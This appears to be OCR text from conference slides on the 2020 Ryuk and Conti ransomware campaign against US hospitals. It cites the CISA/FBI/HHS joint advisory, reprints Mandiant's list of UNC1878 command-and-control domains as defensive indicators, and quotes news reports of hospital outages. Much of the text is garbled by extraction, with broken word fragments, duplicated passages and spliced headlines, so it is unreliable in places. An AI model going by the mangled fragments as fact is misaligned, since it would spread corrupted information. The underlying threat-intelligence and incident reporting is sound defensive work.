

### sum US Government warns of escalating Ryuk activity

This advisory was updated to include information on Conti, TrickBot, and BazarLoader, including new IOCs and Yara Rules for detection.

This joint cybersecurity advisory was coauthored by the Cybersecurity and Infrastructure Security Agency (CISA), the Federal Bureau of Investigation (FBI), and the Department of Health and Human Services (HHS). This advisory describes the tactics, techniques, and procedures (TTPs) used by cybercriminals against targets in the Healthcare and Public DEEPSE Health (HPH) Sector to infect systems with ransomware, notably Ryuk and Conti, for financial gain.





#### 10/28/20: Mandiant released Ryuk (UNC1878) IOCs

https://gist.github.com/aaronst/6aa7f61246f53a8dd4befea86e832456







#### UNC1878 Indicators

|     | 1878_indicators.txt |                         |
|-----|---------------------|-------------------------|
| 1   | # C2 FQONs          |                         |
| 2   | first seen fqdn     |                         |
| 3   | 2019-12-11 23:37:10 | updatemanagir.us        |
| - 4 | 2019-12-20 17:51:05 | cmdupdatewin.com        |
| 5   | 2019-12-26 18:03:27 | scrservallinst.info     |
|     | 2020-01-10 00:33:57 | winsystemupdate.com     |
| 7   | 2020-01-11 23:16:41 | jomanba.best            |
|     | 2020-01-13 05:13:43 | updatewinlsass.com      |
| 9   | 2020-01-16 11:38:53 | winsysteminfo.com       |
| 10  | 2020-01-20 05:58:17 | livecheckpointsrs.com   |
| 11  | 2020-01-21 12:44:55 | ciscocheckapi.com       |
| 12  | 2020-01-28 15:13:38 | timesshifts.com         |
| 13  | 2020-01-29 20:30:20 | cylenceprotect.com      |
| 14  | 2020-01-30 00:53:29 | sophosdefence.com       |
| 15  | 2020-01-30 00:53:29 | taskshedulewin.com      |
| 16  | 2020-01-30 00:53:29 | windefenceinfo.com      |
| 17  | 2020-01-30 00:53:30 | lsasswininfo.com        |
| 18  | 2020-01-30 03:10:18 | update-wind.com         |
| 19  | 2020-01-30 05:28:23 | lsassupdate.com         |
| 20  | 2020-01-30 13:06:54 | renovatesystem.com      |
| 21  | 2020-01-31 22:20:57 | updatewinsoftr.com      |
| 22  | 2020-02-02 18:43:52 | cleardefencewin.com     |
| 23  | 2020-02-02 20:07:48 | checkwinupdate.com      |
| 24  | 2020-02-02 22:35:23 | havesetup.net           |
| 25  | 2020-02-03 01:32:59 | update-wins.com         |
| 26  | 2020-02-03 15:09:50 | conhostservice.com      |
| 27  | 2020-02-04 13:48:58 | microsoftupdateswin.com |
| 28  | 2020-02-04 13:49:00 | iexploreservice.com     |

#### Mandiant releases some IOCs as a response





Klamath Falls, Ore.-based Sky Lakes Medical Center's computer systems were compromised by a ransomware attack Oct. 27, according to a post on the hospital's Facebook page.

Four details:

DEEPSEC

 The hospital reported computer systems are down due to the attack and communication is "complicated" during the downtime.

The hospital is still moving forward with scheduled procedures, although those requiring imaging services may be delayed, according to a Herald and News report.

The hospital is still filling prescriptions at Sky Lakes pharmacies during the downtime, according to the report. Emergency room and urgent care services are still open as well, according to a Herald and News report.

Sky Lakes said it does not believe patient information was compromised.



# Oregon hospital shuts down computer system

### As promised, multiple health care systems ransomed



may be delayed, according to a *Herald and News* report.

3. The hospital is still filling prescriptions at Sky Lakes pharmacies during the downtime, according to the report. Emergency room and urgent care services are still open as well, according to a Herald and News report.

Sky Lakes said it does not believe patient information was compromised.





### omputer system es

nail

systems were compromised by a Facebook page.

ttack and communication is "complicated"

although those requiring imaging services

### As promised, multiple health care systems ransomed



DEEPSEC

### <sup>3 St. Lawre</sup> 'Unusual network activity' at **Oregia Ridgeview Medical Centér**

By Amy Felegy afelegy@swpub.com Oct 27, 2020

MAIN ENTRANCE O EMERGENCY & O URGENT CARE TRUCK DELIVERIES 👚 AMBULANCE O

■tem



d by a

"complicated"

naging services

prding to the d and News



### Cyberattack causes 'significant' UVM Health Network





ated" rvices the WS



#### By Lawrence Abrams



## Delivery





Malspam/Phishing Drive-By Malvertising

## But first: How Did They Get Our Addresses?



